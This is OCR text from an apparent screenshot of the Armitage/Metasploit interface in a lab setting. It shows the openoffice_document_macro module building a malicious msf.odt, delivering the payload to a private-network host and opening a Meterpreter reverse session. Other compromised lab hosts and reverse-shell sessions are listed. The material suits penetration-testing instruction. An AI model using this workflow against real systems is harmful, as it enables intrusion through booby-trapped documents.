 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
fileformat
office_word_macro
misc
openoffice_document_macro
windows
browser
macrovision_downloadandexecute
macrovision_unsafe
macro
192.168.122.66
www-data (33) @
192.168.2.2
10.0.2.2
gid=0, euid=0, egid=0 @ metasploitable.localdomain
10.0.2.1
192.168.2.3
geovanny @ ubuntu
Console X php/meterpreter_reverse_tcp X sh 4646@1 X linux/x86/meterpreter/reverse_tcp X multi/misc/openoffice_document_macro X
[*] Packaging file: settings.xml
[*] Packaging file: manifest.rdf
[*] Packaging file: meta.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Thumbnails
[*] Packaging file: Thumbnails/thumbnail.png
[*] Packaging file: content.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic
[*] Packaging file: Basic/script-lc.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic/Standard
[*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/META-INF
[*] Packaging file: META-INF/manifest.xml
[+] msf.odt stored at /root/.msf4/local/msf.odt
[*] 192.168.122.66 openoffice_document_macro - Sending payload
[*] Meterpreter session 3 opened (192.168.1.107:4447 -> 192.168.122.66:46452) at 2017-07-25 12:28:31 -0500
msf exploit(openoffice_document_macro) >